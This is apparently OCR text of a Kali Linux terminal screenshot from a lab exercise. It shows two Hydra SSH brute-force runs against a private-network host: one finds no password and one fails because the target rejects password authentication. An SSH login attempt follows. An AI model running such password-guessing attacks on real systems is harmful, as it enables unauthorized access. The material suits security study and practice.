 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.56.104 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-15 08:41:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:0), ~7 tries per task
[DATA] attacking ssh://192.168.56.104:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-15 08:42:07
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt 192.168.56.104 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-15 08:46:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:0), ~7 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-15 08:46:57
┌──(kali㉿kali)-[~]
└─$ ssh 192.168.56.104 -l baranovskii
KALI LINUX
the more you are able to hear"